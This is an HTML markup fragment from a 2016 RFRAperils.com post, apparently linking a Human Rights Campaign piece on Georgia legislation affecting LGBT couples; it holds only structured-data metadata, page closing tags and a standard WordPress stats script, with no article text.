					   <span itemprop='url' >http://RFRAperils.com/wp-content/uploads/2015/02/RFRA-perils-logo-smaller.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>http://RFRAperils.com/wp-content/uploads/2015/02/RFRA-perils-logo-smaller.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-02-22T09:05:38+00:00" >2016-02-22 09:05:38</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-02-22 09:05:38</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ianthe Metzger, Georgia Senate Pushes Through Reckless Legislation Enabling Discrimination Against LGBT Couples, Human Rights Campaign</span></span></span></article><div class='single-small'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.2.5',blog:'85534966',post:'8146',tz:'-5',srv:'rfraperils.com'} ]);
	_stq.push([ 'clickTrackerInit', '85534966', '8146' ]);
</script>
